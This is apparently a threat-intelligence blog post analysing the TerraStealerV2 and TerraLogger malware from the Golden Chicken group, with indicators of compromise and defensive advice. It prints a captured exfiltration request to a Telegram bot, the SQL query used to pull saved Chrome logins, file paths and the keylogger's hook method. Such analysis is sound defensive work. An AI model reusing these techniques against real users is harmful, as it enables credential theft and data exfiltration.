The Golden Chicken group has just launched two extremely dangerous malware families named TerraStealerV2 and TerraLogger
 Vũ Nhật Lâm
Vũ Nhật Lâm
Overview
According to reports from Insikt Group (a research team of Recorded Future), two new malware strains, TerraStealerV2 and TerraLogger, have been discovered related to the GoldenChiken group (also known as Venom Spider). This Golden Chicken group is known for running a Malware-as-a-Service (MaaS) platform used by criminal groups like FIN 6, Cobalt Strike, and Evilnum. Since 2018, this group has conducted numerous attacks on large organizations through phishing campaigns using fake job offers and interview documents. The two malware strains created by this group are designed to steal data and perform keylogging.
Golden Chicken MaaS suite
Main components of the Golden Chicken MaaS suite are VenomLNK and TerraLoader. The initial infection on the victim's machine happens through a Windows shortcut called VenomLNK, which executes the TerraLoader. TerraLoader then sets up other malware and has various modules.

Between August and October 2024, Zscaler ThreatLabz detected activities related to the Golden Chicken group using two malware strains, RevC2 and Venom Loader. They are also set up through VenomLNK, using social engineering methods like cryptocurrency payment requests and documents using APIs.

TerraStealerV2
This stealer malware is intended to be distributed through OCX files and executed via regsvr32.exe, then it calls the DllRegisterServer function. The DllRegisterServer function checks if the provided file is an .ocx file and if the file name ends with a specific character (for example, 0.ocx). Then this file is run by regsvr32.exe.
The malware will perform decryption using XOR with a pre-existing key. Then it will collect basic information such as the device name and local users on the machine. The malware also identifies the machine's IP address through an HTTP request to ifconfig[.]me. This information will be sent to Telegram to the Noterdam channel using a bot token related to NoterdanssBot. The request information sent to Telegram is as follows:
POST /< redacted >/sendMessage?chat_id=-4652754121 HTTP/1.1
Host: api.telegram.org
Accept: */*
Content-Length: 24014
Content-Type: application/x-www-form-urlencoded
chat_id=-4652754121&text=%2A%2ANew%20User%20Ran%20the%20Application%2A%2A%0A%2A%2AUsername%3A%2A%2A%20Admin%0A%2A%2APC%20Name%3A%2A%2A%20UUHJKMQK%0A%2A%2AIP%20Address%3A%2A%2A%20%3C%21DOCTYPE%20html%3E%0A%3Chtml%20lang%3D%22en%22%3E%0A%0A%3Chead%3E%0A%20%20%20%20%3Cmeta%20http-equiv%3D%22Content-Type%22%20content%3D%22text%2Fhtml%3B%20charset%3DUTF-8%22%3E%0A%20%20%20%20%3Cmeta%20http-equiv%3D%22content-style-type%22%20content%3D%22text%2Fcss%22%20%2F%3E%0A%20%20%20%20%3Cmeta%20http-equiv%3D%22content-script-type%22%20content%3D%22text%2Fjavascript%22%20%2F%3E%0A%20%20%20%20%3Cmeta%20http-equiv%3D%22content-language%22%20content%3D%22en%22%20%2F%3E%0A%20%20%20%20%3Cmeta%20http-equiv%3D%22pragma%22%20content%3D%22no-cache%22%20%2F%3E%0A%20%20%20%20%3Cmeta%20http-equiv%3D%22cache-control%22%20content%3D%22no-cache%22%20%2F%3E%0A%20%20%20%20%3Cmeta%20name%3D%22description%22%20content%3D%22Get%20my%20IP%20Address%22%20%2F%3E%0A%20%20%20%20%3Cmeta%20name%3D%22keywords%22%20content%3D%22ip%20address%20ifconfig%20ifconfig.me%22%20%2F%3E%0A%20%20%20%20%3Cmeta%20name%3D%22author%22%20content%3D%22%22%20%2F%3E%0A%20%20%20%20%3Clink%20rel%3D%22shortcut%20icon%22%20href%3D%22favicon.ico%22%20%2F%3E%0A%20%20%20%20%3Clink%20rel%3D%22canonical%22%20href%3D%22https%3A%2F%2Fifconfig.me%2F%22%20%2F%3E%0A%20%20%20%20%3Ctitle%3EWhat%20Is%20My%20IP%20Address%3F%20-%20ifconfig.me%3C%2Ftitle%3E%0A%20%20%20%20%3Cmeta%20name%3D%22viewport%22%20content%3D%22width%3Ddevice-width%2C%20initial-scale%3D1%22%3E%0A%20%20%20%20%3Clink%20href%3D%22.%2Fstatic%2Fstyles%2Fstyle.css%22%20rel%3D%22stylesheet%22%20type%3D%22text%2Fcss%22%3E%0A%20%20%20%20%3Clink%20href%3D%22https%3A%2F%2Ffonts.googleapis.com%2Fcss%3Ffa
The malware will then gather information about the running processes, search for the chrome.exe process, and if it is found running, it will stop the process using the Windows API. This is believed to free up Chrome's database file, ensuring no interference when accessing this file during data extraction. The malware will then steal account credentials and other sensitive information from Chrome. It will copy the Login Data database to C:\ProgramData\Temp\LoginData, and then extract the saved login data using a statically linked SQLite library to execute SQL commands.
SELECT origin_url, username_value, password_value FROM logins
However, this malware cannot bypass Chrome's Application Bound Encryption (ABE) updated in July 2024, so passwords cannot be decrypted. This indicates that the malware's code is outdated and still in development. The extracted information will be written into the file C:\ProgramData\file.txt and then copied to %LOCALAPPDATA%\Packages\Bay0NsQIzx\p.txt. Chrome's extension and wallet directories are also copied to %LOCALAPPDATA%\Packages\Bay0NsQIzx. This information is then compressed into a file named output.zip and sent to a Telegram bot and a C2 server hosted at wetransfers[.]io/uplo.php.
TerraLogger


The TerraLogger malware is distributed as an OCX file and is executed similarly to TerraStealerV2. This malware records user input into files like a.txt, f.txt, op.txt, and save.txt located in the C:\ProgramData directory. This keylogger malware uses a common technique by setting up a WH_KEYBOARD_LL hook using SetWindowsHookExA, registering a function to record keyboard activity.
The collected content will be recorded into the file as follows:
Recommendation
FPT Threat Intelligence recommends that users be cautious of these types of malware and take measures such as:
Updating the list of IOCs related to the malware
Implementing measures to monitor and promptly detect malicious software
Being wary of new, complex phishing attack tactics
Raising awareness among employees and users, and regularly conducting information security drills
IOC
| 9aed0eda60e4e1138be5d6d8d0280343a3cf6b30d39a704b2d00503261adbe2a | olala.lnk |
| 58b324d37bbf6d706b0fe5dbb8bca92d9628a9c394ca81121cea1690a16a3afa | 1.exe |
| 63fb3ed0aba87917847ad256c4e89f7b250adc6e2eac74023bb52e091ab0ef97 | BundleInstaller.dll |
| 4b6fa036aceb1e2149848ff46c4e1a6a89eee3b7d59769634ce9127fdaa96234 | setup.msi |
| 14d9d56bc4c17a971a9d69b41a4663ab7eb2ca5b52d860f9613823101f072c31 | setup.msi |
| 1ed9368d5ac629fa2e7e81516e4520f02eb970d010d3087e902cd4f2e35b1752 | setup.msi |
| 766690a09ec97e414e732d16b99b19389a91835abc15684cc0f1aba2ca93cf98 | hyhyhy.lnk |
| 313203cb71acd29e6cc542bf57f0e90ce9e9456e2483a20418c8f17b7afe0b57 | 1.exe |
| de6ed44d21e5bc9bc5c1c51f33760a5d96378308d02c2c81ef2d75e7a201fb63 | 1.exe |
| 828eee78537e49b46e34a754306ccf67f6281b77e5caeaf53132a32b6b708e5c | |
| 151a83f0b54d23d84fb152ee34c4344801da937d03cc354ab8a149d64b8247b3 | |
| d6246e4f0425b38a26298b7840729e677c4d16f084a005c46fad4904637e726a | |
| a2f7d83ddbe0aeba5f5113a8adf2011dc1a7393fa4fe123e74a17dbc2a702b13 | |
| 067421234fdd631628569bd86b6757ce4c78139c3609493c92db7b096b0c22f4 | |
| 315e0c9f0dbfa662327c57a570bcafc79b1ba816deb9647fd8da5dc6dc1e8808 | |
| f06097b6f4bf86ad00c8f7115d538823a73e531b0f06b66f63f9c70e47f4ea98 | |
| 852879a9832cd13cbc9510503abf9b0906bb5e08e5ffae74381aaca3c502d826 | |
| 81117772d2b1997f4e280c3add3b56c128444ba05ec4eaaf2293ef8ff1c76257 |
Reference
Subscribe to my newsletter
Read articles from Vũ Nhật Lâm directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by
